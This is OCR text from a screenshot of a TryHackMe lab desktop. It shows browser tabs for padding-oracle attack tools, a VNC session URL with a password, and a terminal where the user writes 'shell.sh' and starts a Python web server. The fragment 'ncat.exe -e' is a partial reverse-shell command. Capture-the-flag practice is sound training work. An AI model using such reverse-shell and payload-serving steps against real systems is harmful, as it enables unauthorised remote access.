 Activities
Firefox Web Browser
Jul 14 07:56
TryHackMe | D
TryHackMe | N
MUTED
THM Browse
MUTED
glebarez/padr
(471) Discord
djosix/padding
AonCyberLabs
TheCrowned/p
mpgn/Padding
padding-oracle-at
mpgn/Padding
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=7c70d041a1c04b8c&proxyIP=10.10.5.84&resize=remote
Applications
Places
System
Sun 14 Jul, 06:56
AttackBox IP:10.10.5.84
root@ip-10-10-5-84: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-5-84: ~
root@ip-10-10-5-84: ~
root@ip-10-10-5-84: ~
root@ip-10-10-5-84: ~
root@ip-10-10-5-84:~# vim shell.shg
root@ip-10-10-5-84:~# vim shell.sh
root@ip-10-10-5-84:~# python -m htt.serv
ncat.exe -e
Raw
Copy